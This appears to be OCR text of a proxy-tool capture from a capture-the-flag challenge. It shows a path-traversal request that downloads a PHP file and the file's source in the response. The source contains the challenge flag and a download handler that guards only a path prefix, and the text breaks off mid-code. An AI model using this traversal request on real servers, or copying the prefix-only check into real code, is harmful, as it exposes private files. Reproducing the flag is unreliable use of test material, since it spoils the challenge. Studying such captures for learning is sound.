 Request
Pretty Raw Hex Hackvertor \n
1 GET /topsecret_a9aedc6c39f654e55275ad8e65e316b3.php?download=
/assets/images/../..//topsecret_a9aedc6c39f654e55275ad8e65e316b3.php HTTP/2
2 Host: pizzaparadise.ctf.intigriti.io
3 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://pizzaparadise.ctf.intigriti.io/topsecret_a9aedc6c39f654e55275ad8e65e316b3.php
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Date: Sun, 17 Nov 2024 17:51:04 GMT
3 Content-Type: application/octet-stream
4 Content-Length: 1819
5 Server: istio-envoy
6 X-Powered-By: PHP/8.3.13
7 Content-Disposition: attachment; filename="topsecret_a9aedc6c39f654e55275ad8e65e316b3.php"
8 X-Envoy-Upstream-Service-Time: 2
9
10 <?php
11
12 $flag = 'INTIGRITI{70p_53cr37_m15510n_c0mpl373}';
13
14 if (isset($_GET['download'])) {
15 $file = $_GET['download'];
16 if (strpos($file, '/assets/images/') === 0) {
17 $filePath = __DIR__ . '/' . $file;
18 if (file_exists($filePath)) {
19 header('Content-Type: application/octet-stream');
20 header('Content-Disposition: attachment; filename="' . basename($filePath) . '
21 header('Content-Length: ' . filesize($filePath));
22 readfile($filePath);
23 exit();
24 } else {
25 die('File not found!');